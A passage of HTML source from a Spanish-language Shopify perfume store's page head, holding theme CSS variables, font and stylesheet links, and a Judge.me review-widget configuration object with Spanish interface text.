        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//lasuiteperfumeria.com/cdn/shop/t/96/assets/base.css?v=121267868872971810841743868067" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//lasuiteperfumeria.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//lasuiteperfumeria.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//lasuiteperfumeria.com/cdn/shop/t/96/assets/component-predictive-search.css?v=76514217051199997821743868081"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  


<script>var ignore_csapp_cart_reload = true;</script>
<!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","badge_star_color":"#ffd600","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","widget_star_color":"#ffd600","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} de 5 estrellas basado en {{ shop.metafields.judgeme.all_reviews_count }} reseñas","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"CLIENTES SATISFECHOS","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":4,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":300,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#2a2121","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":true,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":true,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":true,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/lasuiteperfumeria.com","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"La Suite Perfumeria","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":false,"reply_name_text":"La Suite Perfumeria"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #ffd600;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffd600}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none 